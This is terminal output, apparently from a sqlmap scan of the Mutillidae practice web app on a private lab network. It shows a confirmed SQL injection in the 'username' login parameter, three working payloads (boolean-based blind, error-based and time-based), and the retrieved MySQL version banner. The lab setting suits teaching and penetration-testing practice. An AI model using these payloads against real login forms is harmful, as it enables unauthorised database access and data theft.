 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 299 HTTP(s) requests:
---
Parameter: username (POST)
1
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: username=-5272' OR 4490=4490#&password=mypasswd&login-php-submit-button=Login
2
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin' AND (SELECT 1952 FROM(SELECT COUNT(*),CONCAT(0x7170786b71,(SELECT (ELT(1952=1952,
1))),0x7176706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- YWAz&password=mypasswd&lo
gin-php-submit-button=Login
3
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin' AND SLEEP(5)-- KKDd&password=mypasswd&login-php-submit-button=Login
---
[05:47:46] [INFO] the back-end DBMS is MySQL
[05:47:46] [INFO] fetching banner
[05:47:47] [INFO] retrieved: 5.6.30-1
back-end DBMS: MySQL >= 5.0
banner:    '5.6.30-1'
[05:47:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.9'
[*] shutting down at 05:47:47
root@192.168.1.11:~/pen-test/data/mutillidae#